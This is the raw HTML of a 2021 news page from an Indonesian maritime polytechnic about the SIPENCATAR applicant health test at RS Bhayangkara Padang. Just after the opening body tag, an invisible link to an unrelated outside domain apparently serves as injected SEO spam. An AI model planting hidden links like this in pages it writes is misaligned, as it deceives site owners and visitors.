ujian.","breadcrumb":{"@id":"https:\/\/poltekpelsumbar.ac.id\/pelaksanaan-tes-kesehatan-sipencatar-polbit-dan-non-polbit-di-rs-bhayangkara-padang\/#breadcrumb"}},{"@type":"BreadcrumbList","@id":"https:\/\/poltekpelsumbar.ac.id\/pelaksanaan-tes-kesehatan-sipencatar-polbit-dan-non-polbit-di-rs-bhayangkara-padang\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/poltekpelsumbar.ac.id\/","url":"https:\/\/poltekpelsumbar.ac.id\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/poltekpelsumbar.ac.id\/category\/informasi","url":"https:\/\/poltekpelsumbar.ac.id\/category\/informasi","name":"Informasi"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/poltekpelsumbar.ac.id\/pelaksanaan-tes-kesehatan-sipencatar-polbit-dan-non-polbit-di-rs-bhayangkara-padang","url":"https:\/\/poltekpelsumbar.ac.id\/pelaksanaan-tes-kesehatan-sipencatar-polbit-dan-non-polbit-di-rs-bhayangkara-padang","name":"PELAKSANAAN TES KESEHATAN SIPENCATAR POLBIT DAN NON POLBIT DI RS BHAYANGKARA PADANG"}}]}]}</script>
    
    <link href="https://poltekpelsumbar.ac.id/assets/admin/font-awesome/css/font-awesome.min.css" rel="stylesheet">
    <link href="https://poltekpelsumbar.ac.id/assets/vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
    <link href="https://poltekpelsumbar.ac.id/assets/css/nprogress.min.css" rel="stylesheet">
    <link href="https://poltekpelsumbar.ac.id/assets/admin/css/plugins/toastr/toastr.min.css" rel="stylesheet">
    <link href="https://poltekpelsumbar.ac.id/assets/css/owl.carousel.min.css" rel="stylesheet">
    <link href="https://poltekpelsumbar.ac.id/assets/css/owl.theme.default.min.css" rel="stylesheet">
	        <link href="https://poltekpelsumbar.ac.id/assets/css/elibs.css" rel="stylesheet">

    <link href="https://poltekpelsumbar.ac.id/assets/background/logo.png" rel="icon">
    <link href="https://poltekpelsumbar.ac.id/assets/background/logo.png" rel="apple-touch-icon">
    <link href="https://poltekpelsumbar.ac.id/assets/background/logo.png" type="image/x-icon" rel="shortcut icon">

            </head>

<body itemscope itemtype="http://schema.org/WebSite">
	<a style="display:none;" href="https://alwaystuck.com"></a>
    <header id="header">
        <style>
    .eds-hover-menu > .container-fluid {
        width: 100% !important;
    }
</style>
<div class="head__">
    <div class="container-fluid">
        <div class="row">
            <div class="col-md-2">
                <div style="padding:0;margin:0;">
                    <div class="header_kiri_atas" style="margin-bottom:.5rem">
                        <img style="width: 250px;margin-top:.25rem" src="https://poltekpelsumbar.ac.id/assets/background/kiri.png" />
                    </div>
                </div>
            </div>
            <div class="col-md-10">

                <div class="header_kanan_atas" style="margin-top: .5rem;margin-bottom:0">
                    <ul style="display: inline-flex;list-style-type:none;float:right;margin:0;margin-top:0.5rem;margin-bottom:-0.5rem;">
                        <li>
                            <a href="#googtrans(id|id)" class="lang-id lang-select" data-lang="id">
                                <img style="width: 100%" src="https://poltekpelsumbar.ac.id/assets/background/flag-id.png"></a>
                        </li>
                        <li>
                            <a href="#googtrans(en|en)" class="lang-en lang-select" data-lang="en">
                                <img style="width: 100%" src="https://poltekpelsumbar.ac.id/assets/background/flag-en.png"></a>
                        </li>
                    </ul>
                    <a href="https://poltekpelsumbar.ac.id/kontak">
                        <i class="fa fa-envelope"></i>
                        Kontak
                    </a>
                    <a href="https://poltekpelsumbar.ac.id/pendaftaran" itemprop="url"><i class="fa fa-users"></i> Daftar</a>
                    <button class="btn btn-default openBtn" type="button" style="color: var(--color);"
                        onclick="openSearch()">
                        <i class="fa fa-search"></i>
                    </button>
                </div>

            </div>
        </div>
    </div>
</div>
<div id="myOverlay" class="overlay">
    <span class="closebtn" onclick="closeSearch()" title="Close Overlay">x</span>
    <div class="overlay-content">
        <form method="get" action="https://poltekpelsumbar.ac.id/">
            <input type="search" class="form-control" placeholder="Ketik Kata Kunci" name="s"
                value="">
            <div class="clearfix"></div>
            <button class="btn btn-primary btn-lg" type="submit">
                Cari
            </button>
        </form>
    </div>
</div>
<nav class="navbar navbar-expand-lg navbar-light bg-white eds-hover-menu" itemprop="mainEntity" itemscope="itemscope"
    itemtype="http://schema.org/SiteNavigationElement">
    <div class="container-fluid">
        <a itemprop="url" class="logo__header" href="/">
            <div class="for__banner"
                style="display: flex;word-break: break-word;position: relative;white-space: normal !important;color: #fff;font-size: 0.75rem;line-height: 1.25rem;font-weight: bold;padding: .3rem 0;">
                <!-- <img class="img__banner" style="width: 30%;" class="img-fluid" src="https://poltekpelsumbar.ac.id/assets/background/kiri.png"> -->
                <div class="title__banner" style="line-height: 1.25rem;width: 175px;">Politeknik Pelayaran Sumatera Barat</div>
            </div>
        </a>
        <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent"
            aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
            <i class="fa fa-bars"></i>
        </button>
        <div class="collapse navbar-collapse justify-content-center" id="navbarSupportedContent">
            <ul class="navbar-nav">
                <li class="nav-item">
                    <a class="nav-link" itemprop="url" href="https://poltekpelsumbar.ac.id/">Home <span
                            class="sr-only">(current)</span></a>
                </li>
                <li class="nav-item dropdown">
		                    <a class="nav-link dropdown-toggle" href="javascript:;" id="navbarDropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		                        Tentang Poltekpel Sumbar
		                    </a>
		                    <ul class="dropdown-menu shadow-sm" aria-labelledby="navbarDropdownMenuLink"><li class="dropdown-submenu"><a class="dropdown-item dropdown-toggle" href="javascript:;">Profil</a>
					                            <ul class="dropdown-menu shadow-sm"><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/sejarah" >Sejarah</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/visi-misi" >Visi Misi</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/tupoksi" >Tupoksi</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/landasan-hukum" >Landasan Hukum</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/identitas" >Identitas</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/infografis" >Infografis</a></li></ul>
			                        		</li><li class="dropdown-submenu"><a class="dropdown-item dropdown-toggle" href="javascript:;">Kebijakan Mutu</a>
					                            <ul class="dropdown-menu shadow-sm"><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/iso-9001-2015" >ISO-9001:2015</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/iso-45001-2018" >ISO 45001 : 2018</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/penghargaan-dari-bpsdm-perhubungan" >Penghargaan dari BPSDM Perhubungan</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/maklumat-pelayanan" >Maklumat Pelayanan</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/kebijakan-mutu-poltekpel-sumbar" >Kebijakan Mutu Poltekpel Sumbar</a></li></ul>
			                        		</li><li class="dropdown-submenu"><a class="dropdown-item dropdown-toggle" href="javascript:;">Struktur Organisasi</a>
					                            <ul class="dropdown-menu shadow-sm"><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/manajemen-poltekpel-sumbar" >Manajemen Poltekpel Sumbar</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/struktur-organisasi" >Struktur Organisasi</a></li></ul>
			                        		</li><li class="dropdown-submenu"><a class="dropdown-item dropdown-toggle" href="javascript:;">Katalog</a>
					                            <ul class="dropdown-menu shadow-sm"><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/tag/kerjasama" target="_blank">Kerjasama</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/fasilitas" >Fasilitas</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/tag/penelitian-pengabdian-masyarakat" target="_blank">Penelitian & Pengmas</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/buku-profil-poltekpel-sumbar" >Buku Profil Poltekpel Sumbar</a></li></ul>
			                        		</li></ul></li><li class="nav-item dropdown">
		                    <a class="nav-link dropdown-toggle" href="javascript:;" id="navbarDropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		                        Pendidikan & Pelatihan
		                    </a>
		                    <ul class="dropdown-menu shadow-sm" aria-labelledby="navbarDropdownMenuLink"><li class="dropdown-submenu"><a class="dropdown-item dropdown-toggle" href="javascript:;">Program Diploma (Pembentukan)</a>
					                            <ul class="dropdown-menu shadow-sm"><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/d-iii-nautika" >D-III Nautika</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/d-iii-teknologi-nautika" >D-III Teknologi Nautika</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/d-iv-transportasi-laut" >D-IV Transportasi Laut</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/biaya-pendidikan-diploma" >Biaya Pendidikan Diploma</a></li></ul>
			                        		</li><li class="dropdown-submenu"><a class="dropdown-item dropdown-toggle" href="javascript:;">Program Diklat & Pelatihan</a>
					                            <ul class="dropdown-menu shadow-sm"><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/diklat-keahlian-pelaut-coc" >Diklat Keahlian Pelaut (COC)</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/diklat-keterampilan-pelaut-cop" >Diklat Keterampilan Pelaut (COP)</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/kalender-diklat-peningkatan-pelaut-tingkat-ii-tingkat-iii-tingkat-iv-dan-tingkat-v-mandiri-blu-poltekpel-sumbar-tahun-2026" >KALENDER DIKLAT PENINGKATAN PELAUT TINGKAT II, TINGKAT III, TINGKAT IV DAN TINGKAT V MANDIRI/BLU  POLTEKPEL SUMBAR TAHUN 2026</a></li></ul>
			                        		</li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/kalender-pendidikan" >Kalender Pendidikan</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/biaya-pendidikan" >Biaya Pendidikan</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/akreditasi-program-studi" >Akreditasi Program Studi</a></li><li><a class="dropdown-item" href="https://elearning.poltekpelsumbar.ac.id/" target="_blank">E-Learning</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/assets/files/jadwal-ukp-periode-agustus-2022-84a36e2847c33ac03a7223b57b0c864b80ab26c8.pdf" target="_blank">Ujian Keahlian Pelaut (UKP)</a></li></ul></li><li class="nav-item dropdown">
		                    <a class="nav-link dropdown-toggle" href="javascript:;" id="navbarDropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		                        Ketarunaan
		                    </a>
		                    <ul class="dropdown-menu shadow-sm" aria-labelledby="navbarDropdownMenuLink"><li class="dropdown-submenu"><a class="dropdown-item dropdown-toggle" href="javascript:;">Kegiatan Praktek</a>
					                            <ul class="dropdown-menu shadow-sm"><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/prala-praktek-laut" >PraLa (Praktek Laut)</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/prada-praktek-darat" >PraDa (Praktek Darat)</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/pralaprada" target="_blank">Informasi Data Taruna Praktek</a></li></ul>
			                        		</li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/tag/prestasi" target="_blank">Prestasi Taruna/i</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/batalyon-taruna" >Batalyon Taruna</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/ekstrakurikuler" >Ekstrakurikuler</a></li><li class="dropdown-submenu"><a class="dropdown-item dropdown-toggle" href="javascript:;">Fasilitas</a>
					                            <ul class="dropdown-menu shadow-sm"><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/zona-pendidikan" >Zona Pendidikan</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/zona-taruna" >Zona Taruna</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/zona-umum" >Zona Umum</a></li></ul>
			                        		</li><li><a class="dropdown-item" href="https://jdih.dephub.go.id/assets/uudocs/pEI/2020/Peraturan_Kabadan_Nomor_PK_1_Tahun_2020-jdih.pdf" target="_blank">Pedoman Ketarunaan</a></li><li><a class="dropdown-item" href="http://alumni.poltekpelsumbar.ac.id/" target="_blank">Alumni</a></li></ul></li><li class="nav-item dropdown">
		                    <a class="nav-link dropdown-toggle" href="javascript:;" id="navbarDropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		                        Informasi Publik
		                    </a>
		                    <ul class="dropdown-menu shadow-sm" aria-labelledby="navbarDropdownMenuLink"><li class="dropdown-submenu"><a class="dropdown-item dropdown-toggle" href="javascript:;">Publikasi</a>
					                            <ul class="dropdown-menu shadow-sm"><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/berita" target="_blank">Berita</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/pengumuman" target="_blank">Pengumuman</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/events" target="_blank">Events</a></li></ul>
			                        		</li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/profil-ppid" >Profil PPID</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/regulasi" >Regulasi</a></li><li class="dropdown-submenu"><a class="dropdown-item dropdown-toggle" href="javascript:;">Daftar Informasi Publik</a>
					                            <ul class="dropdown-menu shadow-sm"><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/informasi-berkala" >Informasi Berkala</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/informasi-setiap-saat" >Informasi Setiap Saat</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/informasi-serta-merta" >Informasi Serta Merta</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/informasi-dikecualikan" >Informasi Dikecualikan</a></li></ul>
			                        		</li><li class="dropdown-submenu"><a class="dropdown-item dropdown-toggle" href="javascript:;">Layanan Informasi</a>
					                            <ul class="dropdown-menu shadow-sm"><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/permohonan-informasi" >Permohonan Informasi</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/keberatan-informasi" >Keberatan Informasi</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/penyelesaian-sengketa-informasi-publik" >Penyelesaian Sengketa Informasi Publik</a></li><li><a class="dropdown-item" href="https://forms.gle/JYukFDfyjihzDMTL6" target="_blank">Layanan Pengaduan</a></li></ul>
			                        		</li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/survey-layanan" >Survey Layanan</a></li></ul></li><li class="nav-item dropdown">
		                    <a class="nav-link dropdown-toggle" href="javascript:;" id="navbarDropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		                        Pendaftaran
		                    </a>
		                    <ul class="dropdown-menu shadow-sm" aria-labelledby="navbarDropdownMenuLink"><li><a class="dropdown-item" href="https://sipencatar.dephub.go.id/" target="_blank">Pendaftaran Seleksi Penerimaan Calon Taruna/i (SIPENCATAR) Jalur Pola Pembibitan Kemenhub</a></li><li><a class="dropdown-item" href="http://sipencatar.poltekpelsumbar.ac.id/" target="_blank">Pendaftaran Seleksi Penerimaan Calon Taruna/i (SIPENCATAR) Jalur Mandiri Poltekpel Sumbar</a></li><li><a class="dropdown-item" href="http://diklat.poltekpelsumbar.ac.id/pesertaOnlines/dashboard" target="_blank">Pendaftaran Diklat Pelaut</a></li></ul></li><li class="nav-item dropdown">
		                    <a class="nav-link dropdown-toggle" href="javascript:;" id="navbarDropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		                        Layanan Aplikasi
		                    </a>
		                    <ul class="dropdown-menu shadow-sm" aria-labelledby="navbarDropdownMenuLink"><li><a class="dropdown-item" href="http://alumni.poltekpelsumbar.ac.id/" target="_blank">Tracer Study</a></li><li><a class="dropdown-item" href="http://siakad.poltekpelsumbar.ac.id/" target="_blank">SIAKAD</a></li><li><a class="dropdown-item" href="http://www.sister.poltekpelsumbar.ac.id/" target="_blank">SISTER</a></li><li><a class="dropdown-item" href="//pelaut.dephub.go.id" target="_blank">Validasi Kode Pelaut & Nomor Sertifikat</a></li><li><a class="dropdown-item" href="https://mail.poltekpelsumbar.ac.id/" target="_blank">Webmail Poltekpel Sumbar</a></li><li><a class="dropdown-item" href="https://www.jurnal.poltekpelsumbar.id/index.php/jcb" target="_blank">Jurnal Cakrawala Bahari</a></li><li><a class="dropdown-item" href="http://elearning.poltekpelsumbar.ac.id" target="_blank">E-learning Poltekpel Sumbar</a></li></ul></li><li class="nav-item dropdown">
		                    <a class="nav-link dropdown-toggle" href="javascript:;" id="navbarDropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		                        BLU
		                    </a>
		                    <ul class="dropdown-menu shadow-sm" aria-labelledby="navbarDropdownMenuLink"><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/klinik-utama" >Klinik Utama</a></li><li class="dropdown-submenu"><a class="dropdown-item dropdown-toggle" href="javascript:;">Pemanfaatan Aset</a>
					                            <ul class="dropdown-menu shadow-sm"><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/campus-tour" >Campus Tour</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/paket-sewa-olah-raga" >Paket Sewa Olah Raga</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/paket-wisata" >Paket Wisata</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/pedang-pora" >Pedang Pora</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/sewa-gedung" >Sewa Gedung</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/sewa-mobil" >Sewa Mobil</a></li></ul>
			                        		</li></ul></li><li class="nav-item"><a itemprop="url" class="nav-link" href="https://poltekpelsumbar.ac.id/faq" >FAQ</a></li><li class="nav-item"><a itemprop="url" class="nav-link" href="https://linktr.ee/poltekpel_sumbar" target="_blank">Layanan Poltekpel Sumbar</a></li><li class="nav-item"><a itemprop="url" class="nav-link" href="https://poltekpelsumbar.ac.id/sop" >SOP</a></li><li class="nav-item"><a itemprop="url" class="nav-link" href="https://poltekpelsumbar.ac.id/spmi" >SPMI</a></li><li class="nav-item"><a itemprop="url" class="nav-link" href="https://forms.gle/EJnxC3rv32ttPjfXA" target="_blank">Kritik dan Saran</a></li>            </ul>
        </div>
    </div>
</nav>    </header>
    <main role="main" class="mainmain animated fadeIn">
        <div class="container-fluid">
    <div class="row">
        <div class="col-md-8 blog-main">
            <nav aria-label="breadcrumb">
                <ol class="breadcrumb styleb ">
                    <li class="breadcrumb-item"><a href="/">Home</a></li>
                    <li class="breadcrumb-item"><a href="/category/informasi">
                            Informasi</a></li>
                    <li class="breadcrumb-item active" aria-current="page">
                        PELAKSANAAN TES KESEHATAN SIPENCATAR POLBIT DAN NON POLBIT DI RS BHAYANGKARA PADANG                    </li>
                </ol>
            </nav>
            <article class="blog-content shadow-sm" itemscope="itemscope" itemtype="http://schema.org/Article">
                <header class="meta-head pb-3">
                    <div class="content pb-0">
                        <h1 class="title" style="font-size: 1.3rem">
                            PELAKSANAAN TES KESEHATAN SIPENCATAR POLBIT DAN NON POLBIT DI RS BHAYANGKARA PADANG                        </h1>
                        <p class="meta">
                            04:42:38, 12 Agustus 2021 by <span itemprop="name">Administrator</span>                        </p>
                    </div>
                </header>
                <figure>
                    <div class="image" itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject">
                        <a itemprop="url" href="https://poltekpelsumbar.ac.id/pelaksanaan-tes-kesehatan-sipencatar-polbit-dan-non-polbit-di-rs-bhayangkara-padang"><img alt="PELAKSANAAN TES KESEHATAN SIPENCATAR POLBIT DAN NON POLBIT DI RS BHAYANGKARA PADANG" class="img-fluid " src="https://poltekpelsumbar.ac.id/assets/img/blog/20e772c9486b6372433ff2b886a31e9fca7eeb2a.jpg"/></a>                    </div>
                </figure>
                <div class="content">
                    <div itemprop="articleBody">
                        <p>Telah dilaksanakan Tes Kesehatan SIPENCATAR Pola Pembibitan & Reguler Non Pola Pembibitan Hari Pertama (Kamis, 12 Agustus 2021) di RS Bhayangkara Padang. Tes Kesehatan merupakan salah satu tes yang harus dilewati para pendaftar SIPENCATAR baik dari jalur Reguler Pola Pembibitan maupun Non Pola Pembibitan untuk dapat lulus ujian.</p>
<p>Para peserta akan diperiksa oleh tim medis dari RS Bhayangkara. Tes tetap menerapkan protokol kesehatan, yaitu dengan menjaga jarak, mengenakan masker serta selalu selalu mencuci tangan/membawa hand sanitizer. Sebelum masuk lokasi, dilakukan pengecekkan suhu tubuh. Tes berjalan dengan baik dan lancar. Usai tes kesehatan, peserta selanjutnya akan melalui tes kesamaptaan.&nbsp;&nbsp;</p>                    </div>
                </div>
                <div class="footer">
                    <div class="kategoris">
                        <a itemprop="url" href="https://poltekpelsumbar.ac.id/category/informasi"><i class="fa fa-folder"></i> Informasi</a>                    </div>
                    <div class="tags">
                        <i class="fa fa-tags"></i><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/sipencatar"><span class="badge badge-light">SIPENCATAR</span></a>                    </div>
                    <div class="sharing">
                        Share :
                        <a href="javascript:;" data-url="https://www.facebook.com/sharer.php?u=https://poltekpelsumbar.ac.id/pelaksanaan-tes-kesehatan-sipencatar-polbit-dan-non-polbit-di-rs-bhayangkara-padang" class="share-sosmed" rel="nofollow">
                            <i class="fa fa-facebook"></i>
                            Facebook
                        </a>
                        <a href="javascript:;" data-url="https://twitter.com/intent/tweet?url=https://poltekpelsumbar.ac.id/pelaksanaan-tes-kesehatan-sipencatar-polbit-dan-non-polbit-di-rs-bhayangkara-padang" class="share-sosmed" rel="nofollow">
                            <i class="fa fa-twitter"></i>
                            Twitter
                        </a>
                    </div>
                </div>
            </article>
                        <div class="row" style="margin-top: 2rem;">
                <div class="col-lg-12">
                    <h3 class="pb-2 mb-2 title-box">
                        Berita Terkait
                    </h3>
                </div>
                                <div class="col-md-4">
                    <div class="card mb-4 shadow-sm terkait">
                        <a itemprop="url" href="https://poltekpelsumbar.ac.id/tk-baiturrahman-annur-kunjungi-poltekpel-sumbar-untuk-edukasi-maritim"><img alt="TK BAITURRAHMAN ANNUR KUNJUNGI POLTEKPEL SUMBAR UNTUK EDUKASI MARITIM" class="img-fluid  imgx" src="https://poltekpelsumbar.ac.id/assets/img/blog/77e643bcb14a85c7b5b9635a860be758103039b5.jpg"/></a>                        <div class="card-body">
                            <a itemprop="url" title="TK BAITURRAHMAN ANNUR KUNJUNGI POLTEKPEL SUMBAR UNTUK EDUKASI MARITIM" href="https://poltekpelsumbar.ac.id/tk-baiturrahman-annur-kunjungi-poltekpel-sumbar-untuk-edukasi-maritim">TK BAITURRAHMAN ANNUR KUNJUNGI POLTEKPEL SUMBAR UNTUK EDUKASI MARITIM</a>                        </div>
                    </div>
                </div>
                                <div class="col-md-4">
                    <div class="card mb-4 shadow-sm terkait">
                        <a itemprop="url" href="https://poltekpelsumbar.ac.id/capt-wisnu-risianto-m-m-resmi-jadi-direktur-poltekpel-sumbar-yang-baru"><img alt="CAPT. WISNU RISIANTO, M.M. RESMI JADI DIREKTUR POLTEKPEL SUMBAR YANG BARU" class="img-fluid  imgx" src="https://poltekpelsumbar.ac.id/assets/img/blog/1b50c1593f4a82b8e0a2df8c453b4423537cf36f.jpg"/></a>                        <div class="card-body">
                            <a itemprop="url" title="CAPT. WISNU RISIANTO, M.M. RESMI JADI DIREKTUR POLTEKPEL SUMBAR YANG BARU" href="https://poltekpelsumbar.ac.id/capt-wisnu-risianto-m-m-resmi-jadi-direktur-poltekpel-sumbar-yang-baru">CAPT. WISNU RISIANTO, M.M. RESMI JADI DIREKTUR POLTEKPEL SUMBAR YANG BARU</a>                        </div>
                    </div>
                </div>
                                <div class="col-md-4">
                    <div class="card mb-4 shadow-sm terkait">
                        <a itemprop="url" href="https://poltekpelsumbar.ac.id/kunjungan-sosialisasi-cadet-prala-poltekpek-sumbar-ke-pt-tanto-intim-line-pt-lumoso-dan-pt-indo-korea"><img alt="KUNJUNGAN SOSIALISASI CADET PRALA POLTEKPEK SUMBAR KE PT. TANTO INTIM LINE, PT. LUMOSO, DAN PT. INDO KOREA" class="img-fluid  imgx" src="https://poltekpelsumbar.ac.id/assets/img/blog/d31779d6f0cb17ab3e22e7c2409d9052fdf5272c.jpg"/></a>                        <div class="card-body">
                            <a itemprop="url" title="KUNJUNGAN SOSIALISASI CADET PRALA POLTEKPEK SUMBAR KE PT. TANTO INTIM LINE, PT. LUMOSO, DAN PT. INDO KOREA" href="https://poltekpelsumbar.ac.id/kunjungan-sosialisasi-cadet-prala-poltekpek-sumbar-ke-pt-tanto-intim-line-pt-lumoso-dan-pt-indo-korea">KUNJUNGAN SOSIALISASI CADET PRALA POLTEKPEK SUMBAR KE PT. TANTO INTIM LINE, PT. LUMOSO, DAN PT. INDO...</a>                        </div>
                    </div>
                </div>
                                <div class="col-md-4">
                    <div class="card mb-4 shadow-sm terkait">
                        <a itemprop="url" href="https://poltekpelsumbar.ac.id/poltekpel-sumbar-raih-peringkat-iii-dalam-ajang-keterbukaan-informasi-publik-se-sumatera-barat"><img alt="POLTEKPEL SUMBAR RAIH PERINGKAT III DALAM AJANG KETERBUKAAN INFORMASI PUBLIK SE-SUMATERA BARAT" class="img-fluid  imgx" src="https://poltekpelsumbar.ac.id/assets/img/blog/a77b8776fc8e8b101134cd662ec6e95f7e89f42b.jpg"/></a>                        <div class="card-body">
                            <a itemprop="url" title="POLTEKPEL SUMBAR RAIH PERINGKAT III DALAM AJANG KETERBUKAAN INFORMASI PUBLIK SE-SUMATERA BARAT" href="https://poltekpelsumbar.ac.id/poltekpel-sumbar-raih-peringkat-iii-dalam-ajang-keterbukaan-informasi-publik-se-sumatera-barat">POLTEKPEL SUMBAR RAIH PERINGKAT III DALAM AJANG KETERBUKAAN INFORMASI PUBLIK SE-SUMATERA BARAT</a>                        </div>
                    </div>
                </div>
                                <div class="col-md-4">
                    <div class="card mb-4 shadow-sm terkait">
                        <a itemprop="url" href="https://poltekpelsumbar.ac.id/pelaksanaan-wawancara-sipencatar-2021-lokasi-tes-poltekpel-sumbar"><img alt="PELAKSANAAN WAWANCARA SIPENCATAR 2021 LOKASI TES POLTEKPEL SUMBAR" class="img-fluid  imgx" src="https://poltekpelsumbar.ac.id/assets/img/blog/ae19e7d59819c9c43b9b60a464107ab34124efb9.jpg"/></a>                        <div class="card-body">
                            <a itemprop="url" title="PELAKSANAAN WAWANCARA SIPENCATAR 2021 LOKASI TES POLTEKPEL SUMBAR" href="https://poltekpelsumbar.ac.id/pelaksanaan-wawancara-sipencatar-2021-lokasi-tes-poltekpel-sumbar">PELAKSANAAN WAWANCARA SIPENCATAR 2021 LOKASI TES POLTEKPEL SUMBAR</a>                        </div>
                    </div>
                </div>
                                <div class="col-md-4">
                    <div class="card mb-4 shadow-sm terkait">
                        <a itemprop="url" href="https://poltekpelsumbar.ac.id/poltekpel-sumbar-gelar-yudisium-perdana-untuk-lulusan-program-diploma"><img alt="POLTEKPEL SUMBAR GELAR YUDISIUM PERDANA UNTUK LULUSAN PROGRAM DIPLOMA" class="img-fluid  imgx" src="https://poltekpelsumbar.ac.id/assets/img/blog/2da0f9963e6073da8a6207dde0e8e6ef8f253a2d.jpg"/></a>                        <div class="card-body">
                            <a itemprop="url" title="POLTEKPEL SUMBAR GELAR YUDISIUM PERDANA UNTUK LULUSAN PROGRAM DIPLOMA" href="https://poltekpelsumbar.ac.id/poltekpel-sumbar-gelar-yudisium-perdana-untuk-lulusan-program-diploma">POLTEKPEL SUMBAR GELAR YUDISIUM PERDANA UNTUK LULUSAN PROGRAM DIPLOMA</a>                        </div>
                    </div>
                </div>
                            </div>
                        <!-- <div class="card shadow-sm" style="margin-top: 2rem;">
                <div class="card-header">Komentar</div>
                <div class="card-body">
                    <div id="disqus_thread"></div>
                </div>
            </div> -->
        </div>
        <aside class="col-md-4 blog-sidebar">
            <h3 class="mb-2 pb-2 title-box">
    Berita Populer
</h3>
<div class="card shadow-sm">
    <div class="card-body">
        <ul class="li_sidebar">
                            <li>
                    <a itemprop="url" title="SELEKSI PENERIMAAN CALON TARUNA/I POLTEKPEL SUMBAR JALUR POLA PEMBIBITAN" href="https://poltekpelsumbar.ac.id/seleksi-penerimaan-calon-taruna-i-poltekpel-sumbar">SELEKSI PENERIMAAN CALON TARUNA/I POLTEKPEL SUMBAR JALUR POLA PEMBIBITAN</a>
                    <p><small>03:00:37, 09 April 2021 by Administrator</small></p>
                </li>
                            <li>
                    <a itemprop="url" title="PEMBUKAAN PENDAFTARAN SIPENCATAR POLTEKPEL SUMBAR JALUR REGULER NON POLA PEMBIBITAN TAHUN 2021" href="https://poltekpelsumbar.ac.id/pembukaan-pendaftaran-sipencatar-poltekpel-sumbar-jalur-reguler-non-pola-pembibitan-tahun-2021">PEMBUKAAN PENDAFTARAN SIPENCATAR POLTEKPEL SUMBAR JALUR REGULER NON POLA PEMBIBITAN TAHUN 2021</a>
                    <p><small>02:54:55, 10 Juni 2021 by Administrator</small></p>
                </li>
                            <li>
